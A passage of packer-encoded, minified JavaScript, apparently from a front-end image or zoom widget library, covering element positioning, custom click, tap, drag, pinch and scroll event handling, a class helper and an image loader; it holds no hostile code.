ad=13,aa=0,ac=0;if(P.3i(1m.4q.6J)){1a Z=13.6J(),ab=P.$(1m).67(),ae=P.1g.4o();1b{1E:Z.1E+ab.y-ae.ix,1L:Z.1L+ab.x-ae.iw}}do{aa+=ad.e6||0;ac+=ad.e5||0;ad=ad.e4}59(ad&&!(/^(?:3k|8F)$/i).2W(ad.7O));1b{1E:ac,1L:aa}},iv:17(){1a Z=13;1a ab=0;1a aa=0;do{ab+=Z.e6||0;aa+=Z.e5||0;Z=Z.e4}59(Z&&!(/^(?:3k|8F)$/i).2W(Z.7O));1b{1E:aa,1L:ab}},7w:17(){1a aa=13.e3();1a Z=13.1S();1b{1E:aa.1E,2N:aa.1E+Z.1f,1L:aa.1L,2B:aa.1L+Z.1e}},6n:17(aa){2X{13.iu=aa}3g(Z){13.it=aa}1b 13},36:17(){1b(13.4B)?13.4B.aI(13):13},5K:17(){P.$A(13.is).38(17(Z){if(3==Z.63||8==Z.63){1b}P.$(Z).5K()});13.36();13.9F();if(13.$65){P.8e[13.$65]=1h;4L P.8e[13.$65]}1b 1h},3l:17(ab,aa){aa=aa||"2N";1a Z=13.4m;("1E"==aa&&Z)?13.ir(ab,Z):13.bB(ab);1b 13},2L:17(ab,aa){1a Z=P.$(ab).3l(13,aa);1b 13},cI:17(Z){13.3l(Z.4B.cJ(13,Z));1b 13},9K:17(Z){if("66"!==P.1Q("1V"==P.1Q(Z)?Z=1m.e2(Z):Z)){1b 1i}1b(13==Z)?1i:(13.3T&&!(P.1g.e0))?(13.3T(Z)):(13.e1)?!!(13.e1(Z)&16):P.$A(13.7N(Z.7O)).3T(Z)}};P.3N.iq=P.3N.3e;P.3N.io=P.3N.1H;if(!1j.3N){1j.3N=P.$F;if(P.1g.5z.3J){1j.1m.8d("im")}1j.3N.2p=(P.1g.5z.3J)?1j["[[il.2p]]"]:{}}P.9l(1j.3N,{$4v:"66"});P.3u={1S:17(){if(P.1g.8J||P.1g.ik||P.1g.e0){1b{1e:1j.4Q,1f:1j.4j}}1b{1e:P.1g.4o().dZ,1f:P.1g.4o().ij}},67:17(){1b{x:1j.ii||P.1g.4o().7W,y:1j.ih||P.1g.4o().7V}},ig:17(){1a Z=13.1S();1b{1e:1q.2h(P.1g.4o().ic,Z.1e),1f:1q.2h(P.1g.4o().ib,Z.1f)}}};P.1Z(1m,{$4v:"1m"});P.1Z(1j,{$4v:"1j"});P.1Z([P.3N,P.3u],{1N:17(ac,aa){1a Z=P.9k(13.$65),ab=Z[ac];if(2K!==aa&&2K===ab){ab=Z[ac]=aa}1b(P.3i(ab)?ab:1h)},2v:17(ab,aa){1a Z=P.9k(13.$65);Z[ab]=aa;1b 13},2l:17(aa){1a Z=P.9k(13.$65);4L Z[aa];1b 13}});if(!(1j.bd&&1j.bd.2p&&1j.bd.2p.bc)){P.1Z([P.3N,P.3u],{bc:17(Z){1b P.$A(13.a2("*")).2Z(17(ab){2X{1b(1==ab.63&&ab.64.3B(Z," "))}3g(aa){}})}})}P.1Z([P.3N,P.3u],{9v:17(){1b 13.bc(26[0])},7N:17(){1b 13.a2(26[0])}});if(P.1g.6y.ba&&!1m.dY){P.3N.dY=17(){P.1g.6y.dX(13)}}P.1t={$4v:"1s",5Y:P.$1i,2q:17(){1b 13.5k().4k()},5k:17(){if(13.dW){13.dW()}1k{13.dV=1u}1b 13},4k:17(){if(13.dU){13.dU()}1k{13.ia=1i}1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3c,y:Z.3b}},5T:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3t||Z.3c+P.1g.4o().7W,y:Z.3s||Z.3b+P.1g.4o().7V}},b9:17(){1a Z=13.3z||13.i9;59(Z&&Z.63===3){Z=Z.4B}1b Z},7B:17(){1a aa=1h;3W(13.1z){1A"8D":1A"i8":1A"i7":aa=13.9j||13.i6;1B;1A"8u":1A"9E":1A"c3":aa=13.9j||13.i5;1B;1Y:1b aa}2X{59(aa&&aa.63===3){aa=aa.4B}}3g(Z){aa=1h}1b aa},6x:17(){if(!13.dT&&13.3m!==2K){1b(13.3m&1?1:(13.3m&2?3:(13.3m&4?2:0)))}1b 13.dT},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W.1G===1&&13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.b8="dS";P.b6="i4";P.9h="";if(!1m.dS){P.b8="i3";P.b6="i2";P.9h="8a"}P.1t.1v={1z:"",x:1h,y:1h,2A:1h,3m:1h,3z:1h,9j:1h,$4v:"1s.41",5Y:P.$1i,7k:P.$([]),4c:17(Z){1a aa=Z;13.7k.2S(aa)},2q:17(){1b 13.5k().4k()},5k:17(){13.7k.38(17(aa){2X{aa.5k()}3g(Z){}});1b 13},4k:17(){13.7k.38(17(aa){2X{aa.4k()}3g(Z){}});1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1b{x:13.3c,y:13.3b}},5T:17(){1b{x:13.x,y:13.y}},b9:17(){1b 13.3z},7B:17(){1b 13.9j},6x:17(){1b 13.3m},i1:17(){1b 13.7k.1G>0?13.7k[0].b9():2K},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.1Z([P.3N,P.3u],{1C:17(ab,ad,ae,ah){1a ag,Z,ac,af,aa;if(P.1Q(ab)==="1V"){aa=ab.7X(" ");if(aa.1G>1){ab=aa}}if(P.1Q(ab)==="4a"){P.$(ab).38(13.1C.2M(13,ad,ae,ah));1b 13}ab=W[ab]||ab;if(!ab||!ad||P.1Q(ab)!=="1V"||P.1Q(ad)!=="17"){1b 13}if(ab==="8h"&&P.1g.2r){ad.27(13);1b 13}ae=6k(ae||50,10);if(!ad.$9i){ad.$9i=1q.4R(1q.6h()*P.5M())}ag=P.3u.1N.27(13,"8c",{});Z=ag[ab];if(!Z){ag[ab]=Z=P.$([]);ac=13;if(P.1t.1v[ab]){P.1t.1v[ab].1F.5v.27(13,ah)}1k{Z.37=17(ai){ai=P.1Z(ai||1j.e,{$4v:"1s"});P.3u.2I.27(ac,ab,P.$(ai))};13[P.b8](P.9h+ab,Z.37,1i)}}af={1z:ab,fn:ad,b7:ae,dR:ad.$9i};Z.2S(af);Z.i0(17(aj,ai){1b aj.b7-ai.b7});1b 13},1P:17(af){1a ad=P.3u.1N.27(13,"8c",{});1a ab;1a Z;1a aa;1a ag;1a ae;1a ac;ae=26.1G>1?26[1]:-2J;if(P.1Q(af)==="1V"){ac=af.7X(" ");if(ac.1G>1){af=ac}}if(P.1Q(af)==="4a"){P.$(af).38(13.1P.2M(13,ae));1b 13}af=W[af]||af;if(!af||P.1Q(af)!=="1V"||!ad||!ad[af]){1b 13}ab=ad[af]||[];1O(aa=0;aa<ab.1G;aa++){Z=ab[aa];if(ae===-2J||!!ae&&ae.$9i===Z.dR){ag=ab.7o(aa--,1)}}if(ab.1G===0){if(P.1t.1v[af]){P.1t.1v[af].1F.36.27(13)}1k{13[P.b6](P.9h+af,ab.37,1i)}4L ad[af]}1b 13},2I:17(ac,ae){1a ab=P.3u.1N.27(13,"8c",{});1a aa;1a Z;ac=W[ac]||ac;if(!ac||P.1Q(ac)!=="1V"||!ab||!ab[ac]){1b 13}2X{ae=P.1Z(ae||{},{1z:ac})}3g(ad){}if(ae.2A===2K){ae.2A=P.5M()}aa=ab[ac]||[];1O(Z=0;Z<aa.1G&&!(ae.5Y&&ae.5Y());Z++){aa[Z].fn.27(13,ae)}},bY:17(aa,Z){1a ad=(aa!=="8h");1a ac=13;1a ab;aa=W[aa]||aa;if(!ad){P.3u.2I.27(13,aa);1b 13}if(ac===1m&&1m.9g&&!ac.aC){ac=1m.4q}if(1m.9g){ab=1m.9g(aa);ab.5e(Z,1u,1u)}1k{ab=1m.hZ();ab.93=aa}if(1m.9g){ac.aC(ab)}1k{ac.hY("8a"+Z,ab)}1b ab},9F:17(){1a aa=P.3u.1N.27(13,"8c");if(!aa){1b 13}1O(1a Z in aa){P.3u.1P.27(13,Z)}P.3u.2l.27(13,"8c");1b 13}});(17(Z){if(1m.81==="83"){1b Z.1g.7h.2F(1)}if(Z.1g.3J&&Z.1g.3X<hX){(17(){if(Z.$(["2b","83"]).3T(1m.81)){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{if(Z.1g.4G&&Z.1g.2V<9&&1j===1E){(17(){if(Z.$2X(17(){Z.1g.4o().hW("1L");1b 1u})){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{Z.3u.1C.27(Z.$(1m),"hV",Z.1g.7h);Z.3u.1C.27(Z.$(1j),"5c",Z.1g.7h)}}}(V));P.3y=17(){1a ad=1h,aa=P.$A(26);if("4e"==P.1Q(aa[0])){ad=aa.6s()}1a Z=17(){1O(1a ag in 13){13[ag]=P.3n(13[ag])}if(13.56.$4s){13.$4s={};1a ai=13.56.$4s;1O(1a ah in ai){1a af=ai[ah];3W(P.1Q(af)){1A"17":13.$4s[ah]=P.3y.dQ(13,af);1B;1A"7R":13.$4s[ah]=P.3n(af);1B;1A"4a":13.$4s[ah]=P.3n(af);1B}}}1a ae=(13.3x)?13.3x.5R(13,26):13;4L 13.b5;1b ae};if(!Z.2p.3x){Z.2p.3x=P.$F}if(ad){1a ac=17(){};ac.2p=ad.2p;Z.2p=1y ac;Z.$4s={};1O(1a ab in ad.2p){Z.$4s[ab]=ad.2p[ab]}}1k{Z.$4s=1h}Z.56=P.3y;Z.2p.56=Z;P.1Z(Z.2p,aa[0]);P.1Z(Z,{$4v:"4e"});1b Z};V.3y.dQ=17(Z,aa){1b 17(){1a ac=13.b5;1a ab=aa.5R(Z,26);1b ab}};(17(ac){1a ab=ac.$;1a Z=5,aa=dO;ac.1t.1v.1X=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1X",3x:17(af,ae){1a ad=ae.5T();13.x=ad.x;13.y=ad.y;13.3c=ae.3c;13.3b=ae.3b;13.2A=ae.2A;13.3m=ae.6x();13.3z=af;13.4c(ae)}}));ac.1t.1v.1X.1F={1w:{7g:aa,3m:1},5v:17(ad){13.2v("1s:1X:1w",ac.1Z(ac.3n(ac.1t.1v.1X.1F.1w),ad||{}));13.1C("6e",ac.1t.1v.1X.1F.37,1);13.1C("5Z",ac.1t.1v.1X.1F.37,1);13.1C("2U",ac.1t.1v.1X.1F.b4,1);if(ac.1g.4G&&ac.1g.2V<9){13.1C("9e",ac.1t.1v.1X.1F.37,1)}},36:17(){13.1P("6e",ac.1t.1v.1X.1F.37);13.1P("5Z",ac.1t.1v.1X.1F.37);13.1P("2U",ac.1t.1v.1X.1F.b4);if(ac.1g.4G&&ac.1g.2V<9){13.1P("9e",ac.1t.1v.1X.1F.37)}},b4:17(ad){ad.4k()},37:17(ag){1a af,ad,ae;ad=13.1N("1s:1X:1w");if(ag.1z!="9e"&&ag.6x()!=ad.3m){1b}if(13.1N("1s:1X:b2")){13.2l("1s:1X:b2");1b}if("6e"==ag.1z){af=1y ac.1t.1v.1X(13,ag);13.2v("1s:1X:9c",af)}1k{if("5Z"==ag.1z){af=13.1N("1s:1X:9c");if(!af){1b}ae=ag.5T();13.2l("1s:1X:9c");af.4c(ag);if(ag.2A-af.2A<=ad.7g&&1q.9b(1q.4Z(ae.x-af.x,2)+1q.4Z(ae.y-af.y,2))<=Z){13.2I("1X",af)}1m.2I("5Z",ag)}1k{if(ag.1z=="9e"){af=1y ac.1t.1v.1X(13,ag);13.2I("1X",af)}}}}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.2C=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"2C",29:"3F",52:1i,3x:17(ae,ad,ac){1a ab=ad.5T();13.x=ab.x;13.y=ab.y;13.3c=ad.3c;13.3b=ad.3b;13.2A=ad.2A;13.3m=ad.6x();13.3z=ae;13.4c(ad);13.29=ac}}));aa.1t.1v.2C.1F={5v:17(){1a ac=aa.1t.1v.2C.1F.dP.2M(13);1a ab=aa.1t.1v.2C.1F.9d.2M(13);13.1C("6e",aa.1t.1v.2C.1F.b3,1);13.1C("5Z",aa.1t.1v.2C.1F.9d,1);1m.1C("6g",ac,1);1m.1C("5Z",ab,1);13.2v("1s:2C:2Y:1m:5j",ac);13.2v("1s:2C:2Y:1m:7d",ab)},36:17(){13.1P("6e",aa.1t.1v.2C.1F.b3);13.1P("5Z",aa.1t.1v.2C.1F.9d);Z(1m).1P("6g",13.1N("1s:2C:2Y:1m:5j")||aa.$F);Z(1m).1P("5Z",13.1N("1s:2C:2Y:1m:7d")||aa.$F);13.2l("1s:2C:2Y:1m:5j");13.2l("1s:2C:2Y:1m:7d")},b3:17(ac){1a ab;if(ac.6x()!==1){1b}ab=1y aa.1t.1v.2C(13,ac,"3F");13.2v("1s:2C:3F",ab)},9d:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}if(ab.52){ac.4k()}ab=1y aa.1t.1v.2C(13,ac,"9B");13.2l("1s:2C:3F");13.2I("2C",ab)},dP:17(ac){1a ab;ab=13.1N("1s:2C:3F");if(!ab){1b}ac.4k();if(!ab.52){ab.52=1u;13.2I("2C",ab)}ab=1y aa.1t.1v.2C(13,ac,"dN");13.2I("2C",ab)}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.3U=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"3U",7e:1i,7f:1h,3x:17(ad,ac){1a ab=ac.5T();13.x=ab.x;13.y=ab.y;13.3c=ac.3c;13.3b=ac.3b;13.2A=ac.2A;13.3m=ac.6x();13.3z=ad;13.4c(ac)}}));aa.1t.1v.3U.1F={1w:{7g:74},5v:17(ab){13.2v("1s:3U:1w",aa.1Z(aa.3n(aa.1t.1v.3U.1F.1w),ab||{}));13.1C("1X",aa.1t.1v.3U.1F.37,1)},36:17(){13.1P("1X",aa.1t.1v.3U.1F.37)},37:17(ad){1a ac,ab;ac=13.1N("1s:3U:1s");ab=13.1N("1s:3U:1w");if(!ac){ac=1y aa.1t.1v.3U(13,ad);ac.7f=4T(17(){ac.7e=1u;ad.5Y=aa.$1i;13.2I("1X",ad);13.2l("1s:3U:1s")}.1I(13),ab.7g+10);13.2v("1s:3U:1s",ac);ad.5d()}1k{3d(ac.7f);13.2l("1s:3U:1s");if(!ac.7e){ac.4c(ad);ad.5d().2q();13.2I("3U",ac)}1k{}}}}})(V);(17(ac){1a ab=ac.$;1a Z=10;1a aa=74;ac.1t.1v.2f=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"2f",id:1h,3x:17(ae,ad){1a af=ad.5X();13.id=af.3M||af.5y;13.x=af.3t;13.y=af.3s;13.3t=af.3t;13.3s=af.3s;13.3c=af.3c;13.3b=af.3b;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad)}}));ac.1t.1v.2f.1F={5v:17(ad){13.1C(["5m","5n"],ac.1t.1v.2f.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.2f.1F.4H,1);13.1C("2U",ac.1t.1v.2f.1F.7c,1)},36:17(){13.1P(["5m","5n"],ac.1t.1v.2f.1F.5x);13.1P(["3H","3G"],ac.1t.1v.2f.1F.4H);13.1P("2U",ac.1t.1v.2f.1F.7c)},7c:17(ad){ad.4k()},5x:17(ad){if(!ad.4y()){13.2l("1s:2f:1s");1b}13.2v("1s:2f:1s",1y ac.1t.1v.2f(13,ad));13.2v("1s:1X:b2",1u)},4H:17(ag){1a ae=ac.5M();1a af=13.1N("1s:2f:1s");1a ad=13.1N("1s:2f:1w");if(!af||!ag.4y()){1b}13.2l("1s:2f:1s");if(af.id===ag.8b()&&ag.2A-af.2A<=aa&&1q.9b(1q.4Z(ag.5X().3t-af.x,2)+1q.4Z(ag.5X().3s-af.y,2))<=Z){13.2l("1s:1X:9c");ag.2q();af.4c(ag);13.2I("2f",af)}}}}(V));P.1t.1v.3p=1y P.3y(P.1Z(P.1t.1v,{1z:"3p",7e:1i,7f:1h,3x:17(aa,Z){13.x=Z.x;13.y=Z.y;13.3c=Z.3c;13.3b=Z.3b;13.2A=Z.2A;13.3m=0;13.3z=aa;13.4c(Z)}}));P.1t.1v.3p.1F={1w:{7g:dO},5v:17(Z){13.2v("1s:3p:1w",P.1Z(P.3n(P.1t.1v.3p.1F.1w),Z||{}));13.1C("2f",P.1t.1v.3p.1F.37,1)},36:17(){13.1P("2f",P.1t.1v.3p.1F.37)},37:17(ab){1a aa,Z;aa=13.1N("1s:3p:1s");Z=13.1N("1s:3p:1w");if(!aa){aa=1y P.1t.1v.3p(13,ab);aa.7f=4T(17(){aa.7e=1u;ab.5Y=P.$1i;13.2I("2f",ab)}.1I(13),Z.7g+10);13.2v("1s:3p:1s",aa);ab.5d()}1k{3d(aa.7f);13.2l("1s:3p:1s");if(!aa.7e){aa.4c(ab);ab.5d().2q();13.2I("3p",aa)}1k{}}}};(17(ab){1a aa=ab.$;1a Z=10;ab.1t.1v.2o=1y ab.3y(ab.1Z(ab.1t.1v,{1z:"2o",29:"3F",id:1h,52:1i,3x:17(ae,ad,ac){1a af=ad.5X();13.id=af.3M||af.5y;13.3c=af.3c;13.3b=af.3b;13.3t=af.3t;13.3s=af.3s;13.x=af.3t;13.y=af.3s;13.2A=ad.2A;13.3m=0;13.3z=ae;13.4c(ad);13.29=ac}}));ab.1t.1v.2o.1F={5v:17(){1a ad=ab.1t.1v.2o.1F.5V.1I(13);1a ac=ab.1t.1v.2o.1F.4H.1I(13);13.1C(["5m","5n"],ab.1t.1v.2o.1F.5x,1);13.1C(["3H","3G"],ab.1t.1v.2o.1F.4H,1);13.1C(["5G","40"],ab.1t.1v.2o.1F.5V,1);13.2v("1s:2o:2Y:1m:5j",ad);13.2v("1s:2o:2Y:1m:7d",ac);aa(1m).1C("40",ad,1);aa(1m).1C("3G",ac,1)},36:17(){13.1P(["5m","5n"],ab.1t.1v.2o.1F.5x);13.1P(["3H","3G"],ab.1t.1v.2o.1F.4H);13.1P(["5G","40"],ab.1t.1v.2o.1F.5V);aa(1m).1P("40",13.1N("1s:2o:2Y:1m:5j")||ab.$F,1);aa(1m).1P("3G",13.1N("1s:2o:2Y:1m:7d")||ab.$F,1);13.2l("1s:2o:2Y:1m:5j");13.2l("1s:2o:2Y:1m:7d")},5x:17(ad){1a ac;if(!ad.4y()){1b}ac=1y ab.1t.1v.2o(13,ad,"3F");13.2v("1s:2o:3F",ac)},4H:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ac.52||ac.id!==ad.8b()){1b}ac=1y ab.1t.1v.2o(13,ad,"9B");13.2l("1s:2o:3F");13.2I("2o",ac)},5V:17(ad){1a ac;ac=13.1N("1s:2o:3F");if(!ac||!ad.4y()){1b}if(ac.id!==ad.8b()){13.2l("1s:2o:3F");1b}if(!ac.52&&1q.9b(1q.4Z(ad.5X().3t-ac.x,2)+1q.4Z(ad.5X().3s-ac.y,2))>Z){ac.52=1u;13.2I("2o",ac)}if(!ac.52){1b}ac=1y ab.1t.1v.2o(13,ad,"dN");13.2I("2o",ac)}}}(V));(17(ac){1a ag=ac.$;1a ad=1h;17 Z(ap,ao){1a an=ao.x-ap.x;1a aq=ao.y-ap.y;1b 1q.9b(an*an+aq*aq)}17 ai(au,av){1a at=4t.2p.7b.27(au);1a ar=1q.3E(at[1].3t-at[0].3t);1a ap=1q.3E(at[1].3s-at[0].3s);1a aq=1q.2j(at[1].3t,at[0].3t)+ar/2;1a ao=1q.2j(at[1].3s,at[0].3s)+ap/2;1a an=0;av.5C=[at[0],at[1]];an=1q.4Z(Z({x:at[0].3t,y:at[0].3s},{x:at[1].3t,y:at[1].3s}),2);av.5D={x:aq,y:ao};av.x=av.5D.x;av.y=av.5D.y;1b an}17 al(an){1b an/ad}17 aa(ap,ao){1a an;if(ap.5W&&ap.4u){if(ap.5W){an=ap.5W}1k{an=ap.4u}an=4t.2p.7b.27(an)}1k{an=[];if(ao){ao.9a(17(aq){an.2S(aq)})}}1b an}17 ab(aq,ap,ao){1a an=1i;if(aq.3M&&aq.2k==="33"&&(!ao||ap.3B(aq.3M))){ap.6q(aq.3M,aq);an=1u}1b an}17 ah(ao,an){if(ao.3M&&ao.2k==="33"&&an&&an.3B(ao.3M)){an["4L"](ao.3M)}}17 ak(ao){1a an;if(ao.3M&&ao.2k==="33"){an=ao.3M}1k{an=ao.5y}1b an}17 af(aq,ao){1a ap;1a ar;1a an=1i;1O(ap=0;ap<aq.1G;ap++){if(ao.1G===2){1B}1k{ar=ak(aq[ap]);if(!ao.3T(ar)){ao.2S(ar);an=1u}}}1b an}17 aj(ao){1a an=ag([]);ao.9a(17(ap){an.2S(ak(ap))});1b an}17 am(ar,ao){1a ap;1a aq;1a an=1i;if(ao){aq=aj(ar);1O(ap=0;ap<ao.1G;ap++){if(!aq.3T(ao[ap])){ao.7o(ap,1);an=1u;1B}}}1b an}17 ae(aq,ao){1a ap;1a an=ag([]);1O(ap=0;ap<aq.1G;ap++){if(ao.3T(ak(aq[ap]))){an.2S(aq[ap]);if(an.1G===2){1B}}}1b an}ac.1t.1v.1K=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1K",29:"5f",3x:17(ap,ao,an,aq){13.3z=ap;13.29=an;13.x=aq.x;13.y=aq.y;13.2A=ao.2A;13.3P=aq.3P;13.51=aq.51;13.1l=aq.1l;13.29=an;13.5D=aq.5D;13.5C=aq.5C;13.4c(ao)}}));ac.1t.1v.1K.1F={5w:{x:0,y:0,51:0,3P:1,1l:0,b1:0,hU:1,97:1i,52:1i,5C:[],5D:{x:0,y:0}},5v:17(ap){if(!ad){ad=(17(){1a aq=ag(1j).1S();aq.1e=1q.2j(aq.1e,aq.1f);aq.1f=aq.1e;1b 1q.4Z(Z({x:0,y:0},{x:aq.1e,y:aq.1f}),2)})()}1a ao=ac.1t.1v.1K.1F.5V.1I(13);1a an=ac.1t.1v.1K.1F.4H.1I(13);13.1C(["2U","2f"],ac.1t.1v.1K.1F.7c,1);13.1C(["5m","5n"],ac.1t.1v.1K.1F.5x,1);13.1C(["3H","3G"],ac.1t.1v.1K.1F.4H,1);13.1C(["5G","40"],ac.1t.1v.1K.1F.5V,1);13.2v("1s:1K:2Y:5G",ao);13.2v("1s:1K:2Y:3H",an);ac.79.1C("40",ao,1);ac.79.1C("3G",an,1)},36:17(){13.1P(["2U","2f"],ac.1t.1v.1K.1F.7c);13.1P(["5m","5n"],ac.1t.1v.1K.1F.5x);13.1P(["3H","3G"],ac.1t.1v.1K.1F.4H);13.1P(["5G","40"],ac.1t.1v.1K.1F.5V);ac.79.1P("40",13.1N("1s:1K:2Y:5G"));ac.79.1P("3G",13.1N("1s:1K:2Y:3H"));13.2l("1s:1K:2Y:5G");13.2l("1s:1K:2Y:3H");13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:7a");1a an=13.1N("1s:1K:6w");if(an){an.dL()}13.2l("1s:1K:6w")},7c:17(an){an.2q()},96:17(ao,ap){1a an=ap.51;if(ao.1G>1){ap.51=ai(ao,ap);if(!ap.b1){ap.b1=ap.51}if(an>ap.51){ap.1l=-1}1k{if(an<ap.51){ap.1l=1}1k{ap.1l=0}}ap.3P=al(ap.51)}1k{ap.5C=4t.2p.7b.27(ao,0,2)}},5V:17(ap){1a ao;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);1a aq=13.1N("1s:1K:7a");if(ar.97){if(ap.3M&&!ab(ap,an,1u)){1b}ap.2q();ac.1t.1v.1K.1F.96(ae(aa(ap,an),aq),ar);ao=1y ac.1t.1v.1K(13,ap,"bD",ar);13.2I("1K",ao)}},5x:17(aq){1a ao;1a at;1a ap;1a an=13.1N("1s:1K:6w");1a ar=13.1N("1s:1K:7a");if(aq.2k==="dM"){1b}if(!ar){ar=ag([]);13.2v("1s:1K:7a",ar)}if(!ar.1G){ag(aq.3z).1C(["3H","3G"],13.1N("1s:1K:2Y:3H"),1)}if(!an){an=1y hT();13.2v("1s:1K:6w",an)}ab(aq,an);ap=aa(aq,an);af(ap,ar);if(ap.1G===2){ao=13.1N("1s:1K:5f");at=13.1N("1s:1K:5w")||ac.1Z({},ac.1t.1v.1K.1F.5w);ac.1t.1v.1K.1F.96(ae(ap,ar),at);if(!ao){ao=1y ac.1t.1v.1K(13,aq,"5f",at);13.2v("1s:1K:5f",ao);13.2v("1s:1K:5w",at);ad=at.51;13.2I("1K",ao);at.97=1u}}},4H:17(at){1a ar;1a aq;1a av;1a ao;1a ap=13.1N("1s:1K:6w");1a au;1a an;if(at.2k==="dM"||at.3M&&(!ap||!ap.3B(at.3M))){1b}aq=13.1N("1s:1K:5f");av=13.1N("1s:1K:5w");au=13.1N("1s:1K:7a");ar=aa(at,ap);ah(at,ap);an=am(ar,au);if(!aq||!av||!av.97||!an||!au){1b}if(an){af(ar,au)}ao="bF";if(ar.1G>1){ao="bE"}1k{at.3z.1P(["3H","3G"],13.1N("1s:1K:2Y:3H"));if(ap){ap.dL()}13.2l("1s:1K:5f");13.2l("1s:1K:5w");13.2l("1s:1K:6w");13.2l("1s:1K:7a")}ac.1t.1v.1K.1F.96(ae(ar,au),av);aq=1y ac.1t.1v.1K(13,at,ao,av);13.2I("1K",aq)}}}(V));(17(ae){1a ac=ae.$;ae.1t.1v.4z=1y ae.3y(ae.1Z(ae.1t.1v,{1z:"4z",3x:17(ak,aj,am,ag,af,al,ah){1a ai=aj.5T();13.x=ai.x;13.y=ai.y;13.2A=aj.2A;13.3z=ak;13.hS=am||0;13.b0=ag||0;13.7C=af||0;13.hR=al||0;13.hQ=ah||0;13.aZ=aj.aZ||0;13.9N=1i;13.4c(aj)}}));1a ad,aa;17 Z(){ad=1h}17 ab(af,ag){1b(af>50)||(1===ag&&!("92"==ae.1g.4J&&af<1))||(0===af%12)||(0==af%4.hP)}ae.1t.1v.4z.1F={93:"hO"in 1m||ae.1g.2V>8?"hN":"hM",5v:17(){13.1C(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},36:17(){13.1P(ae.1t.1v.4z.1F.93,ae.1t.1v.4z.1F.37,1)},37:17(ak){1a al=0,ai=0,ag=0,af=0,aj,ah;if(ak.dK){ag=ak.dK*-1}if(ak.dJ!==2K){ag=ak.dJ}if(ak.dI!==2K){ag=ak.dI}if(ak.dH!==2K){ai=ak.dH*-1}if(ak.7C){ag=-1*ak.7C}if(ak.b0){ai=ak.b0}if(0===ag&&0===ai){1b}al=0===ag?ai:ag;af=1q.2h(1q.3E(ag),1q.3E(ai));if(!ad||af<ad){ad=af}aj=al>0?"4R":"3D";al=1q[aj](al/ad);ai=1q[aj](ai/ad);ag=1q[aj](ag/ad);if(aa){3d(aa)}aa=4T(Z,74);ah=1y ae.1t.1v.4z(13,ak,al,ai,ag,0,ad);ah.9N=ab(ad,ak.aZ||0);13.2I("4z",ah)}}})(V);P.92=P.$(1j);P.79=P.$(1m);1b V})();(17(L){if(!L){5S"6Z 5Q 6Y"}1a K=L.$;1a J=1j.hL||1j.hK||1h;y.cQ=1y L.3y({1W:1h,2r:1i,1w:{91:L.$F,5O:L.$F,aX:L.$F,5U:L.$F,7Q:L.$F,dD:L.$F,8X:1i,dG:1u},1x:1h,89:1h,aY:0,78:{91:17(M){if(M.3z&&(74===M.3z.8Y||dC===M.3z.8Y)&&M.hJ){13.1w.91.1I(1h,(M.2b-(13.1w.dG?13.aY:0))/M.hI).2F(1);13.aY=M.2b}},5O:17(M){if(M){K(M).2q()}13.88();if(13.2r){1b}13.2r=1u;13.87();!13.1w.8X&&13.1w.91.1I(1h,1).2F(1);13.1w.5O.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},aX:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.aX.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)},5U:17(M){if(M){K(M).2q()}13.88();13.2r=1i;13.87();13.1w.5U.1I(1h,13).2F(1);13.1w.7Q.1I(1h,13).2F(1)}},8W:17(){K(["5c","aW","dE"]).38(17(M){13.1W.1C(M,13.78["8a"+M].2M(13).dF(1))},13)},88:17(){if(13.89){2X{3d(13.89)}3g(M){}13.89=1h}K(["5c","aW","dE"]).38(17(N){13.1W.1P(N)},13)},87:17(){13.1S();if(13.1W.1N("1y")){1a M=13.1W.4B;13.1W.36().2l("1y").1H({2e:"hH",1E:"2t"});M.5K()}},dz:17(N){1a O=1y 